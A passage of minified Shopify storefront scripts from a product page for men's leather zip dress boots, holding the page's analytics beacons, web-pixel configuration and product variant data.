"product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7047118921,storefrontBaseUrl: "https://ckese.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2478440742","configuration":"{\"businessId\":\"17892504F71FC229954375C5\",\"environment\":\"production\",\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d5ef50063231899b62b2e476e608105a","type":"APP","apiClientId":861484,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2382364966","configuration":"{\"accountID\":\"sheepmen.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1612579110","configuration":"{\"shop\":\"sheepmen.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"741900582","configuration":"{\"masterTagID\":\"103335\",\"merchantID\":\"100580\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"100761894","configuration":"{\"url\":\"https:\/\/events.realtimestack.com\",\"shop\":\"sheepmen.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7aef80adf178fd3515c5d827e2589d34","type":"APP","apiClientId":4759791,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"140542246","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wixese","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sheepmen.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/ckese.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460529000521","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 5.5","untranslatedTitle":"Black \/ 5.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594339913","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 6","untranslatedTitle":"Black \/ 6"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594372681","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 6.5","untranslatedTitle":"Black \/ 6.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594405449","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 7","untranslatedTitle":"Black \/ 7"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594438217","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 7.5","untranslatedTitle":"Black \/ 7.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594470985","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 8","untranslatedTitle":"Black \/ 8"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594503753","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 8.5","untranslatedTitle":"Black \/ 8.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594536521","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 9","untranslatedTitle":"Black \/ 9"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594569289","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 9.5","untranslatedTitle":"Black \/ 9.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594602057","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 10","untranslatedTitle":"Black \/ 10"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594634825","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 10.5","untranslatedTitle":"Black \/ 10.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594667593","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 11","untranslatedTitle":"Black \/ 11"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594700361","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 11.5","untranslatedTitle":"Black \/ 11.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594733129","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"},"sku":"","title":"Black \/ 12","untranslatedTitle":"Black \/ 12"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594765897","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 5.5","untranslatedTitle":"Brown \/ 5.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594798665","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 6","untranslatedTitle":"Brown \/ 6"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594831433","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 6.5","untranslatedTitle":"Brown \/ 6.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594864201","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 7","untranslatedTitle":"Brown \/ 7"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594896969","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 7.5","untranslatedTitle":"Brown \/ 7.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594929737","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 8","untranslatedTitle":"Brown \/ 8"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594962505","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 8.5","untranslatedTitle":"Brown \/ 8.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460594995273","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 9","untranslatedTitle":"Brown \/ 9"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460595028041","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 9.5","untranslatedTitle":"Brown \/ 9.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460595060809","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 10","untranslatedTitle":"Brown \/ 10"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460595126345","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 10.5","untranslatedTitle":"Brown \/ 10.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460595159113","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 11","untranslatedTitle":"Brown \/ 11"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460595191881","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 11.5","untranslatedTitle":"Brown \/ 11.5"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Men's Leather Dress Boots With Zipper","vendor":"sheepmen","id":"1776876683337","untranslatedTitle":"Men's Leather Dress Boots With Zipper","url":"\/products\/jack-cap-toe-boots-created-for-ckese-002","type":""},"id":"18460595224649","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"},"sku":"","title":"Brown \/ 12","untranslatedTitle":"Brown \/ 12"}],"purchasingCompany":null},},"https://ckese.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7047118921","storefrontBaseUrl":"https:\/\/ckese.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Leather Dress Boots With Zipper\",\"vendor\":\"sheepmen\",\"id\":\"1776876683337\",\"untranslatedTitle\":\"Men's Leather Dress Boots With Zipper\",\"url\":\"\/products\/jack-cap-toe-boots-created-for-ckese-002\",\"type\":\"\"},\"id\":\"18460529000521\",\"image\":{\"src\":\"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167\"},\"sku\":\"\",\"title\":\"Black \/ 5.5\",\"untranslatedTitle\":\"Black \/ 5.5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1776876683337,"gid":"gid:\/\/shopify\/Product\/1776876683337","vendor":"sheepmen","type":"","handle":"jack-cap-toe-boots-created-for-ckese-002","variants":[{"id":18460529000521,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 5.5","public_title":"Black \/ 5.5","sku":""},{"id":18460594339913,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 6","public_title":"Black \/ 6","sku":""},{"id":18460594372681,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 6.5","public_title":"Black \/ 6.5","sku":""},{"id":18460594405449,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 7","public_title":"Black \/ 7","sku":""},{"id":18460594438217,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 7.5","public_title":"Black \/ 7.5","sku":""},{"id":18460594470985,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 8","public_title":"Black \/ 8","sku":""},{"id":18460594503753,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 8.5","public_title":"Black \/ 8.5","sku":""},{"id":18460594536521,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 9","public_title":"Black \/ 9","sku":""},{"id":18460594569289,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 9.5","public_title":"Black \/ 9.5","sku":""},{"id":18460594602057,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 10","public_title":"Black \/ 10","sku":""},{"id":18460594634825,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 10.5","public_title":"Black \/ 10.5","sku":""},{"id":18460594667593,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 11","public_title":"Black \/ 11","sku":""},{"id":18460594700361,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 11.5","public_title":"Black \/ 11.5","sku":""},{"id":18460594733129,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Black \/ 12","public_title":"Black \/ 12","sku":""},{"id":18460594765897,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 5.5","public_title":"Brown \/ 5.5","sku":""},{"id":18460594798665,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 6","public_title":"Brown \/ 6","sku":""},{"id":18460594831433,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 6.5","public_title":"Brown \/ 6.5","sku":""},{"id":18460594864201,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 7","public_title":"Brown \/ 7","sku":""},{"id":18460594896969,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 7.5","public_title":"Brown \/ 7.5","sku":""},{"id":18460594929737,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 8","public_title":"Brown \/ 8","sku":""},{"id":18460594962505,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 8.5","public_title":"Brown \/ 8.5","sku":""},{"id":18460594995273,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 9","public_title":"Brown \/ 9","sku":""},{"id":18460595028041,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 9.5","public_title":"Brown \/ 9.5","sku":""},{"id":18460595060809,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 10","public_title":"Brown \/ 10","sku":""},{"id":18460595126345,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 10.5","public_title":"Brown \/ 10.5","sku":""},{"id":18460595159113,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 11","public_title":"Brown \/ 11","sku":""},{"id":18460595191881,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 11.5","public_title":"Brown \/ 11.5","sku":""},{"id":18460595224649,"price":9400,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 12","public_title":"Brown \/ 12","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1776876683337,"requestId":"026b77bc-376b-4770-8d9f-36a29da43fa0-1769455429"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
